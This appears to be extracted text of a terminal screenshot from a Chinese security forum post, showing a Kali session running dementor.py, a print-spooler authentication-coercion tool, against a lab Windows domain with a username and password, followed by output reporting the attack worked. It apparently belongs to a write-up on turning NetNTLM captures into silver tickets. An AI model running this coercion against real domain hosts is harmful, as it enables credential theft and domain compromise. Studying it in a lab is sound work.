 Terminal 终端 - root@kali: /home/HackTools/InternalNetWork/NetNTLMtoSilverTicket
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/InternalNetWork/NetNTLMtoSilverTicket# python3 dementor.py -d hacke.testlab -u Al1ex -p 'Kksvq
m@123' 192.168.174.129 192.168.174.2
[*] connecting to 192.168.174.2
[*] bound to spoolss
[*] getting context handle...
[*] sending RFFPCNEX...
[*] Got expected RPC_S_SERVER_UNAVAILABLE exception. Attack worked
[*] done!
root@kali:/home/HackTools/InternalNetWork/NetNTLMtoSilverTicket#
先知社区